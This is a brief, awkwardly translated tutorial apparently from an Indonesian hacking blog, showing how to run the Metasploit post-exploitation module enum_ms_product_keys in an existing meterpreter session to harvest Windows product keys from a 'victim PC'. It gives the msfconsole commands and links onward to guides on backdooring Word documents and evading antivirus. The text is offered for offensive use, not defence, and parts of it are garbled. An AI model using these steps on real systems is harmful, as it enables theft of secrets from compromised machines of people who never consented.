
Enum_ms_product_keys module serves to provide information about the code product_keys OS windows on the victim PC (client computers that have been in meterpreter / exploit).
For more details, please see the screen-shot below.
— start msf
— Exploit enum_ms_product_keys
Here I think we've all been done exploits and meterpreter on the victim's computer. If you exploit and meterpreter or are still confused about the exploits and meterpreter, please lyrics:
Exploit Windows Menggunakan Backdoor Ms Word Doc via MSF or Exploit Windows Menggunakan SET Shikata Ga Nai Msf .
-syntax enum_ms_product_keys
use post/windows/gather/enum_ms_product_keys
msf post(enum_ms_product_keys) > set session 1
msf post(enum_ms_product_keys) > exploit